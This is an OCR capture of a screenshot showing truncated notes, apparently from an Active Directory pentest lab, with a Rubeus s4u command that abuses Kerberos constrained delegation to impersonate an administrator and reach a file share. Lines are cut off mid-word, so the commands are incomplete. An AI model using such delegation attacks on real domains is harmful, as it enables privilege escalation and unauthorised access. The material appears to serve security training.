
.\Rubeus.exe s4u /user:
/rc4:cc098f204c5887eaa8
/impersonateuser:Admini
/msdsspn:"CIFS/dcorp-
mssql.dollarcorp.moneyc
# We can now access the
mssql as the dcorp\Admi
ls \\dcorp-mssql.dollar
```

### For Computers with 